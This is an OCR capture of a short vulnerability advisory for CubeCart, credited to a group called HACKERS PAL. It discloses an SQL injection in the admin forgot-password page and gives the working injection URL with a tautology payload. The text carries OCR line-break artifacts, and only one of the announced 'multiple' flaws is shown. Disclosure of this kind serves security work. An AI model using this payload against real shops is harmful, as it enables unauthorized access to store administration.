
Hello,,

CubeCart Multiple input Validation vulnera
bilities

Discovered By : HACKERS PAL

Copy rights : HACKERS PAL

Website : http://www.soqor.net

Email Address : security (at) soqor (dot) 
net [email concealed]

Sql injection

admin/forgot_pass.php?submit=1&user_name=-
1'or%201=1/*
